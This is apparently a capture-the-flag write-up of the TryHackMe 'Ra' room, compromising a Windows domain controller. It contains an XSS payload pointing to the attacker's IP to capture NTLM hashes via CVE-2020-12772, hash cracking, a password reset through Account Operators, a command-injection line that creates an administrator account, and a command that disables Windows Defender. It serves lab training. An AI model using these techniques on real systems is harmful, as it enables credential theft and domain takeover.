Info
Name: Ra
Difficulty: Hard
Released: Fri 03 Jul 2020
Creator: 4ndr34zz
URL: https://tryhackme.com/room/ra
Enumeration
As always we start off with a nmap scan to see what we’re up against.
nmap -sC -sV -oA nmap/standard-tcp
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-08 21:16 CEST
Nmap scan report for 10.10.70.20
Host is up (0.050s latency).
Not shown: 978 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Windcorp.
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-07-08 19:16:45Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
[...]The nmap scan reveals so many ports that I had to truncate the output for this post.
We can however just grep for the ports that are open and get a much shorter list:
grep '/tcp' nmap/standard-tcp.nmap
53/tcp open domain? syn-ack
80/tcp open http syn-ack Microsoft IIS httpd 10.0
88/tcp open kerberos-sec syn-ack Microsoft Windows Kerberos (server time: 2020-07-06 18:28:22Z)
135/tcp open msrpc syn-ack Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
443/tcp open ssl/http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
445/tcp open microsoft-ds? syn-ack
464/tcp open kpasswd5? syn-ack
593/tcp open ncacn_http syn-ack Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack
2179/tcp open vmrdp? syn-ack
3268/tcp open ldap syn-ack Microsoft Windows Active Directory LDAP (Domain: windcorp.thm0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack
3389/tcp open ms-wbt-server syn-ack Microsoft Terminal Services
5222/tcp open jabber syn-ack Ignite Realtime Openfire Jabber server 3.10.0 or later
5269/tcp open xmpp syn-ack Wildfire XMPP Client
7070/tcp open http syn-ack Jetty 9.4.18.v20190429
7443/tcp open ssl/http syn-ack Jetty 9.4.18.v20190429
7777/tcp open socks5 syn-ack (No authentication; connection failed)
9090/tcp open zeus-admin? syn-ack
9091/tcp open ssl/xmltec-xmlmail? syn-ack
| Check 1 (port 58797/tcp): CLEAN (Timeout)
| Check 2 (port 53959/tcp): CLEAN (Timeout)Looking at the web server on port 80 we see the following:
We also see a lot of requests to a domain we need to add to our /etc/hosts:

After adding both fire.windcorp.thm and windcorp.thm to /etc/hosts we can finally start poking at the web site.
The first thing we see is the ability to reset the password of users if we can answer a secret question.

Further looking around we find pictures of three employees.

Knowing that one of the secret questions is What is/was your favorite pets name? we can now target Lily Levesque.
Looking at the filename of the image of Lily reveals the name of her dog (Sparky) as well as Lily’s username (lilyle):
![]()
We can now answer the secret question and reset Lily’s password.

We can further verify that we actually have the password of Lily’s account by using CME (CrackMapExec).
crackmapexec smb windcorp.thm -u lilyle -p REDACTED
SMB 10.10.70.20 445 FIRE [*] Windows 10.0 Build 17763 (name:FIRE) (domain:windcorp.thm) (signing:True) (SMBv1:False)
SMB 10.10.70.20 445 FIRE [+] windcorp.thm\lilyle:REDACTEDIf we were using the wrong credentials CME would have printed an error message, like the following:
crackmapexec smb windcorp.thm -u lilyle -p WrongPassword
SMB 10.10.70.20 445 FIRE [*] Windows 10.0 Build 17763 (name:FIRE) (domain:windcorp.thm) (signing:True) (SMBv1:False)
SMB 10.10.70.20 445 FIRE [-] windcorp.thm\lilyle:WrongPassword STATUS_LOGON_FAILUREAwesome! We now have valid credentials and can continue escalating our privileges/hunting for flags.
Looking at the nmap scan again we see that port 445 is open, so we can use the credentials we just got in order to enumerate the SMB shares.
For this task we can use smbmap. This tool can recursively list all directories found, making it really easy to find interesting files.
Since smbmap will output so much information I have only included the most interesting directory below:
smbmap -u lilyle -p REDACTED -R -H windcorp.thm
[...]
Shared READ ONLY
.\Shared\*
dr--r--r-- 0 Sat May 30 02:45:42 2020 .
dr--r--r-- 0 Sat May 30 02:45:42 2020 ..
fr--r--r-- 45 Fri May 1 17:32:36 2020 Flag 1.txt
fr--r--r-- 29526628 Sat May 30 02:45:01 2020 spark_2_8_3.deb
fr--r--r-- 99555201 Sun May 3 13:08:39 2020 spark_2_8_3.dmg
fr--r--r-- 78765568 Sun May 3 13:08:39 2020 spark_2_8_3.exe
fr--r--r-- 123216290 Sun May 3 13:08:39 2020 spark_2_8_3.tar.gz
[...]Looks like we have our first flag! And what seems like a hint for further exploiting/escalation.
smbclient //windcorp.thm/Shared -U lilyle --password REDACTED
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat May 30 02:45:42 2020
.. D 0 Sat May 30 02:45:42 2020
Flag 1.txt A 45 Fri May 1 17:32:36 2020
spark_2_8_3.deb A 29526628 Sat May 30 02:45:01 2020
spark_2_8_3.dmg A 99555201 Sun May 3 13:06:58 2020
spark_2_8_3.exe A 78765568 Sun May 3 13:05:56 2020
spark_2_8_3.tar.gz A 123216290 Sun May 3 13:07:24 2020
15587583 blocks of size 4096. 10903620 blocks available
smb: \> get "Flag 1.txt"
getting file \Flag 1.txt of size 45 as Flag 1.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \> exit
cat Flag\ 1.txt

THM{REDACTED-FLAG}We once again take a look at the nmap results and see that port 5222 is open:
5222/tcp open jabber syn-ack Ignite Realtime Openfire Jabber server 3.10.0 or later
This, combined with the spark_2_8_3 files in the smb share got me thinking that we need to install the Spark IM client and somehow do some client-side exploitation.
We download the installation file for Spark and install it:
sudo dpkg -i spark_2_8_3.deb
Selecting previously unselected package spark-messenger.
(Reading database ... 509136 files and directories currently installed.)
Preparing to unpack spark_2_8_3.deb ...
Unpacking spark-messenger (2.8.3) ...
Setting up spark-messenger (2.8.3) ...
Processing triggers for kali-menu (2020.3.0) ...We can now use Lily’s credentials in order to login to the Windcorp server and chat with other users in Windcorp.
Initial Foothold

At this point I was stuck for a while.
I tried sending a url pointing to my own webserver to a few users in the Windcorp domain, but never got a callback.

After a bit of googling I found the following CVE: CVE-2020-12772.
And eventually I found a Github repository with all I needed to perform the client exploitation: https://github.com/theart42/cves/blob/master/cve-2020-12772/CVE-2020-12772.md
By sending the following payload to the user buse and listening with Responder, we can get the NTLM hash of the user clicking the link: <img src="MY-IP/test.jpg">

Awesome! Using hashcat we can now crack this hash and gain further access to the windcorp domain.
PS C:\Users\s1gh\Documents\hashcat-6.0.0> ./hashcat.exe -m 5600 .\hashes.txt .\rockyou.txt
hashcat (v6.0.0) starting...
* Device #1: CUDA SDK Toolkit installation NOT detected.
CUDA SDK Toolkit installation required for proper device support and utilization
Falling back to OpenCL Runtime
* Device #1: WARNING! Kernel exec timeout is not disabled.
This may cause "CL_OUT_OF_RESOURCES" or related errors.
To disable the timeout, see: https://hashcat.net/q/timeoutpatch
OpenCL API (OpenCL 1.2 CUDA 11.0.140) - Platform #1 [NVIDIA Corporation]
========================================================================
* Device #1: GeForce GTX 1080 Ti, 9152/11264 MB (2816 MB allocatable), 28MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 555 MB
Dictionary cache hit:
* Filename..: .\rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921512
* Keyspace..: 14344385
BUSE::WINDCORP:4ce69722d0715c4e:d182f429d3f8e1899fe6152a31f04df0:01010000000000004b749f876555d6014350ab75446d0e3a000000000200060053004d0042000100160053004d0042002d0054004f004f004c004b00490054000400120073006d0062002e006c006f00630061006c
000300280073006500720076006500720032003000300033002e0073006d0062002e006c006f00630061006c000500120073006d0062002e006c006f00630061006c00080030003000000000000000010000000020000073b171a2270f43dc6457d587e7ed686ba5cb926d2746466aa21e11ff6a99e
5a00a00100000000000000000000000000000000000090000000000000000000000:REDACTED
Session..........: hashcat
Status...........: Cracked
Hash.Name........: NetNTLMv2
Hash.Target......: BUSE::WINDCORP:4ce69722d0715c4e:d182f429d3f8e1899fe...000000
Time.Started.....: Wed Jul 08 22:25:48 2020 (0 secs)
Time.Estimated...: Wed Jul 08 22:25:48 2020 (0 secs)
Guess.Base.......: File (.\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 21390.9 kH/s (6.99ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests
Progress.........: 3670016/14344385 (25.59%)
Rejected.........: 0/3670016 (0.00%)
Restore.Point....: 1835008/14344385 (12.79%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: efer05 -> sn78726
Hardware.Mon.#1..: Temp: 64c Fan: 28% Util: 29% Core:1835MHz Mem:5508MHz Bus:16
Started: Wed Jul 08 22:25:47 2020
Stopped: Wed Jul 08 22:25:49 2020Using the cracked password we can now use evil-winrm in order to get access the machine and get the second flag!
s1gh@kali:~$ evil-winrm -u buse -p REDACTED -i windcorp.thm
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\buse\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\buse\desktop> dir
Directory: C:\Users\buse\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/7/2020 3:00 AM Also stuff
d----- 5/7/2020 2:58 AM Stuff
-a---- 5/2/2020 11:53 AM 45 Flag 2.txt
-a---- 5/1/2020 8:33 AM 37 Notes.txt
*Evil-WinRM* PS C:\Users\buse\desktop> type "Flag 2.txt"
THM{REDACTED-FLAG}Privilege Escalation
For the priv esc part I was stuck for a long time, and I had to ask the author for a small hint.
It turns out I was on the right track, but had missed a crucial part of the source code that would eventually lead to the escalation of privileges.
If we look at C:\ we can see a directory that’s not a part of a default Windows installation.
*Evil-WinRM* PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 5/2/2020 6:33 AM inetpub
d----- 9/15/2018 12:19 AM PerfLogs
d-r--- 5/8/2020 7:43 AM Program Files
d----- 5/7/2020 2:51 AM Program Files (x86)
d----- 5/3/2020 5:48 AM scripts
d----- 5/29/2020 5:45 PM Shared
d-r--- 5/2/2020 3:05 PM Users
d----- 5/30/2020 7:00 AM WindowsTaking a look at the contents of scriptswe see two files.
*Evil-WinRM* PS C:\scripts> dir
Directory: C:\scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/3/2020 5:53 AM 4119 checkservers.ps1
-a---- 7/8/2020 1:34 PM 31 log.txtAnd the content of log.txt suggests that the checkservers.ps1 script is ran every minute or so:
Last run: 07/08/2020 13:34:47
Looking at the source code of checkservers.ps1 reveals that the content of C:\users\brittanycr\hosts.txt is actually sent to Invoke-Expression (this is the part I somehow missed), which means that we can place code inside hosts.txt and have it executed by the administrator user.
So, how do we get write access to hosts.txt? Looking at the groups we’re a member of reveals that we are in the Account Operators group.
*Evil-WinRM* PS C:\scripts> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Account Operators Alias S-1-5-32-548 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Desktop Users Alias S-1-5-32-555 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
WINDCORP\IT Group S-1-5-21-555431066-3599073733-176599750-5865 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled groupThe Account Operators group grants limited account creation privileges to a user. Members of this group can create and modify most types of accounts, including those of users, local groups, and global groups, and members can log in locally to domain controllers.
Members of the Account Operators group cannot manage the Administrator user account, the user accounts of administrators, or the Administrators, Server Operators, Account Operators, Backup Operators, or Print Operators groups. Members of this group cannot modify user rights.
Since we’re member of this group we can change the password of the brittanycr user!
*Evil-WinRM* PS C:\scripts> net user brittanycr NewPassword1234 /domain
The command completed successfully.We can now use smbclient to upload a new hosts.txt as the brittanycr user in order to get code execution as the administrator user.
At this point I tried several ways of getting a reverse shell, but Windows Defender blocked me every single time.
I guess I could have continued trying to obfuscate the payloads or even disabling Windows Defender’s realtime-monitoring using Set-MpPreference: Set-MpPreference -DisableRealtimeMonitoring $true.
But at this point I just wanted to finish the box, so I decided to go for the simplest solution.
By overwriting hosts.txt with the following commands we can create a new user and add that user to the Administrator group: ;net user s1gh Password1234! /add;net localgroup Administrators s1gh /add.
We can use crackmapexec once again to verify that the account was actually added.
s1gh@kali:/tmp$ crackmapexec smb windcorp.thm -u s1gh -p 'Password1234!'
SMB 10.10.70.20 445 FIRE [*] Windows 10.0 Build 17763 (name:FIRE) (domain:windcorp.thm) (signing:True) (SMBv1:False)
SMB 10.10.70.20 445 FIRE [+] windcorp.thm\s1gh:Password1234! (Pwn3d!)…and finally get the third flag! :D
s1gh@kali:/tmp$ evil-winrm -i windcorp.thm -u s1gh -p 'Password1234!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\s1gh\Documents> cd \users\administrator\desktop
*Evil-WinRM* PS C:\users\administrator\desktop> dir
Directory: C:\users\administrator\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/7/2020 1:22 AM 47 Flag3.txt
*Evil-WinRM* PS C:\users\administrator\desktop> type Flag3.txt
THM{REDACTED-FLAG}